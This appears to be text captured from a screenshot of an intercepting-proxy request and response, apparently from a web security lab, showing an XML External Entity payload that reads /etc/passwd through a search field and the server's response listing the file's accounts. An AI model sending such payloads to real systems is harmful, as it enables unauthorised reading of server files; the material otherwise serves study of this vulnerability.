 Request
Pretty Raw Hex \n
12 Cookie: PHPSESSID=407m25ohacn4tbp0q4002oa6l4
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE lol [
16 <!ELEMENT lol ANY >
17 <!ENTITY haha SYSTEM  "file:///etc/passwd" >]>
18 <root>
<name>
sth
</name>
<search>
&haha;
</search>
</root>
Search...
Response
Pretty Raw Hex Render \n
123
124 Sorry, account number root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 libuuid:x:100:101::/var/lib/libuuid:
143 syslog:x:101:104::/home/syslog:/bin/false
144 messagebus:x:102:106::/var/run/dbus:/bin/false
145 landscape:x:103:109::/var/lib/landscape:/bin/false
146 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
147 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
148 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
149 yash:x:1002:1002:,,,:/home/yash:/bin/bash
150 is not active!